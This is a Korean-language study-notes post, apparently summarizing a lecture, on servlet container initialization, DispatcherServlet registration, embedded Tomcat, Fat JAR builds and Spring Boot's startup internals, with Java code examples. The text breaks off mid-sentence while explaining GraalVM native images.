
b. 서블릿 컨테이너 초기화2
// AppInit : 애플리케이션 초기화 진행

package hello.container;

import jakarta.servlet.ServletContext;

public interface AppInit {
    void onStartup(ServletContext servletContext);
}
// AppInitV1Servlet : HelloServlet 서블릿을 서블릿 컨테이너에 직접 등록

package hello.container;

import hello.servlet.HelloServlet;
import jakarta.servlet.ServletContext;
import jakarta.servlet.ServletRegistration;

public class AppInitV1Servlet implements AppInit {
    @Override
    public void onStartup(ServletContext servletContext) {
        System.out.println("AppInitV1Servlet.onStartup");

        //순수 서블릿 코드 등록
        ServletRegistration.Dynamic helloServlet =
                servletContext.addServlet("helloServlet", new HelloServlet());
        helloServlet.addMapping("/hello-servlet");
    }
}

c. 애플리케이션 초기화( AppInit ) 실행 과정
// MyContainerInitV2

package hello.container;

import jakarta.servlet.ServletContainerInitializer;
import jakarta.servlet.ServletContext;
import jakarta.servlet.ServletException;
import jakarta.servlet.annotation.HandlesTypes;

import java.lang.reflect.InvocationTargetException;
import java.util.Set;

@HandlesTypes(AppInit.class)
public class MyContainerInitV2 implements ServletContainerInitializer {
    @Override
    public void onStartup(Set<Class<?>> c, ServletContext ctx) throws ServletException {
        System.out.println("MyContainerInitV2.onStartup");
        System.out.println("MyContainerInitV2 c = " + c);
        System.out.println("MyContainerInitV2 ctx = " + ctx);

        //class hello.container.AppInitV1Servlet
        for (Class<?> appInitClass : c) {
            try {
                //new AppInitV1Servlet()과 같은 코드
                AppInit appInit = (AppInit) appInitClass.getDeclaredConstructor().newInstance();
                appInit.onStartup(ctx);
            } catch (Exception e) {
                throw new RuntimeException(e);
            }
        }

    }
}
@HandlesTypes: 애노테이션에 애플리케이션 초기화 인터페이스를 지정한다.- 여기서는 앞서 만든 AppInit.class 인터페이스를 지정했다.
ServletContainerInitializer: 서블릿 컨테이너 초기화( ServletContainerInitializer )는 파라미터로 넘어오는Set<Class<?>> c에 애플리케이션 초기화 인터페이스의 구현체들을 모두 찾아서 클래스 정보로 전달 한다.- 여기서는
@HandlesTypes(AppInit.class)를 지정했으므로AppInit.class의 구현체인AppInitV1Servlet.class정보가 전달된다. - 참고로 객체 인스턴스가 아니라 클래스 정보를 전달하기 때문에 실행하려면 객체를 생성해서 사용해 야 한다.
- 여기서는
appInitClass.getDeclaredConstructor().newInstance()- 리플렉션을 사용해서 객체를 생성한다. 참고로 이 코드는
new AppInitV1Servlet()과 같다 생 각하면 된다.
- 리플렉션을 사용해서 객체를 생성한다. 참고로 이 코드는
appInit.onStartup(ctx)- 애플리케이션 초기화 코드를 직접 실행하면서 서블릿 컨테이너 정보가 담긴 ctx 도 함께 전달한다
// resources/META-INF/services/jakarta.servlet.ServletContainerInitializer
hello.container.MyContainerInitV1
hello.container.MyContainerInitV2
d. 서블릿 컨테이너 초기화만 있어도 될 것 같은데, 왜 이렇게 복잡하게 애플리케이션 초기화라는 개념을 만들었을까?
- 컨테이너 초기화마다
META-INF/services/jakarta.servlet.ServletContainerInitializer파일에 해당 코드를 직접 지정해줘야 한다. - 애플리케이션 초기화는 서블릿 컨테이너에 상관없이 원하는 모양으로 인터페이스를 만들 수 있어서 이를 통해 애플리케이션 초기화 코드가 서블릿 컨테이너에 대한 의존을 줄일 수 있다.
6. 스프링 컨테이너 등록 : 디스패처 서블릿 이용
- 애플리케이션 초기화를 사용해서 서블릿 컨테이너에 스프링 컨테이너를 생성하고 등록!
// HelloController.java

package hello.spring;

import org.springframework.web.bind.annotation.GetMapping;
import org.springframework.web.bind.annotation.RestController;

@RestController
public class HelloController {

    @GetMapping("/hello-spring")
    public String hello() {
        System.out.println("HelloController.hello");
        return "hello spring!";
    }
}
// HelloConfig.java : 컨트롤러를 스프링 빈으로 직접 등록

package hello.spring;

import org.springframework.context.annotation.Bean;
import org.springframework.context.annotation.Configuration;

@Configuration
public class HelloConfig {

    @Bean
    public HelloController helloController() {
        return new HelloController();
    }
}
package hello.container;

import hello.spring.HelloConfig;
import hello.spring.HelloController;
import jakarta.servlet.ServletContext;
import jakarta.servlet.ServletRegistration;
import org.springframework.web.context.support.AnnotationConfigWebApplicationContext;
import org.springframework.web.servlet.DispatcherServlet;

public class AppInitV2Spring implements AppInit {
    @Override
    public void onStartup(ServletContext servletContext) {
        System.out.println("AppInitV2Spring.onStartup");

        //스프링 컨테이너 생성
        AnnotationConfigWebApplicationContext appContext = new AnnotationConfigWebApplicationContext();
        appContext.register(HelloConfig.class);

        //스프링 MVC 디스패처 서블릿 생성, 스프링 컨테이너 연결
        DispatcherServlet dispatcher = new DispatcherServlet(appContext);

        //디스패처 서블릿을 서블릿 컨테이너에 등록 (이름 주의! dispatcherV2)
        ServletRegistration.Dynamic servlet = servletContext.addServlet("dispatcherV2", dispatcher);

        // /spring/* 요청이 디스패처 서블릿을 통하도록 설정
        servlet.addMapping("/spring/*");
    }
}
- 스프링 MVC 서블릿 컨테이너 초기화 지원 :
WebApplicationInitializer- 스프링이 이미 만들어둔 애플리케이션 초기화 인터페이스
package hello.container;

import hello.spring.HelloConfig;
import jakarta.servlet.ServletContext;
import jakarta.servlet.ServletException;
import jakarta.servlet.ServletRegistration;
import org.springframework.web.WebApplicationInitializer;
import org.springframework.web.context.support.AnnotationConfigWebApplicationContext;
import org.springframework.web.servlet.DispatcherServlet;

public class AppInitV3SpringMvc implements WebApplicationInitializer {
    @Override
    public void onStartup(ServletContext servletContext) throws ServletException {
        System.out.println("AppInitV3SpringMvc.onStartup");

        // 스프링 컨테이너 생성
        AnnotationConfigWebApplicationContext appContext = new AnnotationConfigWebApplicationContext();
        appContext.register(HelloConfig.class);

        // 스프링 MVC 디스패처 서블릿 생성, 스프링 컨테이너 연결
        DispatcherServlet dispatcher = new DispatcherServlet(appContext);

        // 디스패처 서블릿을 서블릿 컨테이너에 등록 (이름 주의! dispatcherV3)
        ServletRegistration.Dynamic servlet = servletContext.addServlet("dispatcherV3", dispatcher);

        // 모든 요청이 디스패처 서블릿을 통하도록 설정
        servlet.addMapping("/");
    }
}
7. 내장 톰캣 - 개념
-
내장 톰캣을 사용한 덕분에 IDE에 별도의 복잡한 톰캣 설정 없이 main() 메서드만 실행하면 톰캣까지 매우 편리하게 실행된다.
-
내장 톰캣 : 서블릿
package hello.embed;

import hello.servlet.HelloServlet;
import org.apache.catalina.Context;
import org.apache.catalina.LifecycleException;
import org.apache.catalina.connector.Connector;
import org.apache.catalina.startup.Tomcat;

public class EmbedTomcatServletMain {

    public static void main(String[] args) throws LifecycleException {
        System.out.println("EmbedTomcatServletMain.main");
        //톰캣 설정
        Tomcat tomcat = new Tomcat();
        Connector connector = new Connector();
        connector.setPort(8080);
        tomcat.setConnector(connector);

        //서블릿 등록
        Context context = tomcat.addContext("", "/");
        tomcat.addServlet("", "helloServlet", new HelloServlet()); // 서블릿을 등록
        context.addServletMappingDecoded("/hello-servlet", "helloServlet"); // 서블릿의 경로를 매핑
        tomcat.start(); // 톰캣을 시작
    }
}
- 내장 톰캣 : 스프링
- 스프링 컨테이너를 생성하고, 내장 톰캣에 디스패처 서블릿을 등록!
package hello.embed;

import hello.spring.HelloConfig;
import org.apache.catalina.Context;
import org.apache.catalina.LifecycleException;
import org.apache.catalina.connector.Connector;
import org.apache.catalina.startup.Tomcat;
import org.springframework.web.context.support.AnnotationConfigWebApplicationContext;
import org.springframework.web.servlet.DispatcherServlet;

public class EmbedTomcatSpringMain {

    public static void main(String[] args) throws LifecycleException {
        System.out.println("EmbedTomcatSpringMain.main");

        //톰캣 설정
        Tomcat tomcat = new Tomcat();
        Connector connector = new Connector();
        connector.setPort(8080);
        tomcat.setConnector(connector);

        //스프링 컨테이너 생성
        AnnotationConfigWebApplicationContext appContext = new AnnotationConfigWebApplicationContext();
        appContext.register(HelloConfig.class);

        //스프링 MVC 디스패처 서블릿 생성, 스프링 컨테이너 연결
        DispatcherServlet dispatcher = new DispatcherServlet(appContext);

        //디스패처 서블릿 등록
        Context context = tomcat.addContext("", "/");
        tomcat.addServlet("", "dispatcher", dispatcher);
        context.addServletMappingDecoded("/", "dispatcher");

        tomcat.start();
    }
}
- 결론** :
-
내장 톰캣 실행에 관한 자세한 소스코드는 몰라도 된다. 내장 톰캣이 어떤 방식으로 동작하는지 그 원리를 대략 이해하는 정도면 충분!
-
스프링부트에서 미리 예외처리를 전부 처리 해버려서 실행된다.
- 우리는 소스코드만 간단히 살펴보기!
-
1) 내장 톰캣 - 빌드와 배포
-
내장 톰캣 빌드시, FatJar로 진행할 것!기본jar로 빌드 시, 오류가 발생! jar 파일은 jar 파일을 포함할 수 없다.WAR와 다르게JAR파일은 내부에 라이브러리 역할을 하는JAR파일을 포함할 수 없다. 포함한다고 해도 인식이 안 된다. 이것이JAR파일 스펙의 한계이다. 그렇다고WAR를 사용할 수 도 없다.WAR는웹 애플리케이션 서버(WAS)위에서만 실행할 수 있다.- 대안으로는 라이브러리
Jar파일을 모두 구해서MANIFEST 파일에 해당 경로를 적어주면 인식이 되지만 매우 번거롭고,Jar파일안에Jar파일을 포함할 수 없기 때문에 라이브러리 역할을 하는Jar파일도 항상 함께 가지고 다녀야 한다. 이 방법은 권장하기 않기 때문에 따로 설명하지 않는다.
- 해결방안 :
FatJar**- 대안으로는
fat jar또는uber jar라고 불리는 방법이다.자바 원칙상 Jar 안에는 Jar를 포함할 수 없다.하지만,클래스는 얼마든지 포함할 수 있다. 라이브러리에 사용되는Jar를 풀면Class들이 나온다. 이Class 를 뽑아서 새로 만드는 Jar 파일에 포함하는 것이다. 이렇게 하면 수 많은 라이브러리에서 나오는Class때문에뚱뚱한(Fat) Jar가 탄생한다!!
- 대안으로는
-
결론** : 내장 톰캣 빌드시, FatJar로 빌드하기!
Fat Jar정리Fat Jar의장점- Fat Jar 덕분에
하나의 jar 파일에 필요한 라이브러리들을 내장할 수 있게 되었다. 내장 톰캣 라이브러리를 jar 내부에 내장할 수 있게 되었다.- 덕분에
하나의 JAR 파일로 배포부터, 웹 서버 설치 + 실행까지 모든 것을 단순화할 수 있다.
- Fat Jar 덕분에
Fat Jar의단점- 어떤 라이브러리가 포함되어 있는지 확인하기 어렵다. 모두
Class 로 풀려있으니 어떤 라이브러리가 사용되고 있는지 추적하기 어렵다. 파일명 중복을 해결할 수 없다.다른 라이브러리라도 같은 클래스 파일명을 사용할 수 있기 때문!
- 어떤 라이브러리가 포함되어 있는지 확인하기 어렵다. 모두
8. 편리한 부트 클래스
1) 직접 만드는 스프링부트 내부 동작!
- 스프링부트에서 부팅을 해주는 같은 역할을 함!
- 실제로는
@MySpringBootApplication어노테이션에 다른 처리에 관한 로직이 들어간다!
package hello.boot;

import hello.spring.HelloConfig;
import org.apache.catalina.Context;
import org.apache.catalina.LifecycleException;
import org.apache.catalina.connector.Connector;
import org.apache.catalina.startup.Tomcat;
import org.springframework.web.context.support.AnnotationConfigWebApplicationContext;
import org.springframework.web.servlet.DispatcherServlet;

import java.util.List;

public class MySpringApplication {

    public static void run(Class configClass, String[] args) {
        System.out.println("MySpringApplication.main args=" + List.of(args));
        //톰캣 설정
        Tomcat tomcat = new Tomcat();
        Connector connector = new Connector();
        connector.setPort(8080);
        tomcat.setConnector(connector);

        //스프링 컨테이너 생성
        AnnotationConfigWebApplicationContext appContext = new AnnotationConfigWebApplicationContext();
        appContext.register(configClass);

        //스프링 MVC 디스패처 서블릿 생성, 스프링 컨테이너 연결
        DispatcherServlet dispatcher = new DispatcherServlet(appContext);

        //디스패처 서블릿 등록
        Context context = tomcat.addContext("", "/");
        tomcat.addServlet("", "dispatcher", dispatcher);
        context.addServletMappingDecoded("/", "dispatcher");
        try {
            tomcat.start();
        } catch (LifecycleException e) {
            throw new RuntimeException(e);
        }
    }
}
package hello.boot;

import org.springframework.context.annotation.ComponentScan;

import java.lang.annotation.*;

@Target(ElementType.TYPE)
@Retention(RetentionPolicy.RUNTIME)
@Documented
@ComponentScan
public @interface MySpringBootApplication {
}
package hello;

import hello.boot.MySpringApplication;
import hello.boot.MySpringBootApplication;

@MySpringBootApplication
public class MySpringBootMain {

    public static void main(String[] args) {
        System.out.println("MySpringBootMain.main");
        MySpringApplication.run(MySpringBootMain.class, args);
    }
}
- 스프링 부트의 등장으로 해결된 것** :
- 내장 톰캣을 사용해서 빌드와 배포를 편리하게 이점!
- 빌드 시, 하나의 Jar를 사용하면서 발생한 문제점을 Fat Jar로 사용하면서, 기존 Jar 문제 해결!
- 앞서 진행한 내장 톰캣 서버를 실행하기 위한 복잡한 과정을 모두 자동으로 처리!
2) 스프링부트 내부 동작!
a) @SpringBootApplication
@SpringBootApplication어노테이션 내부에@ComponentScan를 포함하고 있음- 기본 설정은 현재 패키지와 그 하위 패키지 모두를 컴포넌트 스캔!!
@Target(ElementType.TYPE)
@Retention(RetentionPolicy.RUNTIME)
@Documented
@Inherited
@SpringBootConfiguration
@EnableAutoConfiguration
@ComponentScan(excludeFilters = { @Filter(type = FilterType.CUSTOM, classes = TypeExcludeFilter.class),
		@Filter(type = FilterType.CUSTOM, classes = AutoConfigurationExcludeFilter.class) })
public @interface SpringBootApplication {

...

}
b) 스프링 컨테이너 생성하는 부분
// org.springframework.boot.web.servlet.context.ServletWebServerApplicationContextFactory

class ServletWebServerApplicationContextFactory implements ApplicationContextFactory {

	private ConfigurableApplicationContext createContext() {
			if (!AotDetector.useGeneratedArtifacts()) {
				return new AnnotationConfigServletWebServerApplicationContext();
			}
			return new ServletWebServerApplicationContext();
		}
}
- 소스코드에서
ApplicationContextFactory를implements받아서 사용하지만,AnnotationConfigServletWebServerApplicationContext를 이용하여 스프링 컨테이너를 생성하는 부분에서AotDetector클래스를 체크하는 부분이 있다.AotDetector클래스는 소스코드는 다음과 같다.AotDetector클래스에서NativeDetector클래스를 사용한다.
package org.springframework.aot;

import org.springframework.core.NativeDetector;
import org.springframework.core.SpringProperties;

import static org.springframework.core.NativeDetector.Context;

/**
 * Utility for determining if AOT-processed optimizations must be used rather
 * than the regular runtime. Strictly for internal use within the framework.
 *
 * @author Stephane Nicoll
 * @author Sebastien Deleuze
 * @since 6.0
 */
public abstract class AotDetector {

	/**
	 * System property that indicates the application should run with AOT
	 * generated artifacts. If such optimizations are not available, it is
	 * recommended to throw an exception rather than fall back to the regular
	 * runtime behavior.
	 */
	public static final String AOT_ENABLED = "spring.aot.enabled";

	private static final boolean inNativeImage = NativeDetector.inNativeImage(Context.RUN, Context.BUILD);

	/**
	 * Determine whether AOT optimizations must be considered at runtime. This
	 * is mandatory in a native image but can be triggered on the JVM using
	 * the {@value #AOT_ENABLED} Spring property.
	 * @return whether AOT optimizations must be considered
	 */
	public static boolean useGeneratedArtifacts() {
		return (inNativeImage || SpringProperties.getFlag(AOT_ENABLED));
	}

}
i NativeDetector
- SpringBoot 3.0.1 버전부터 도입된
NativeDetector클래스는GraalVM Native Image환경을 감지하는 역할을 수행!
GraalVM Native Image는 컴파일된 Java 애플리케이션을 미리 처리하여 생성할 수 있는 독립형 실행 파일입니다.Native Image는 일반적으로 JVM 이미지보다 메모리 공간이 더 작고 더 빠르게 시작된다.GraalVM 네이티브 이미지는 Java 애플리케이션을 배포하고 실행하는 새로운 방법을 제공한다. Java Virtual Machine에 비해 네이티브 이미지는 더 작은 메모리 공간과 훨씬 더 빠른 시작 시간으로 실행될 수 있다.- 이는 컨테이너 이미지를 사용하여 배포되는 애플리케이션에 매우 적합하며
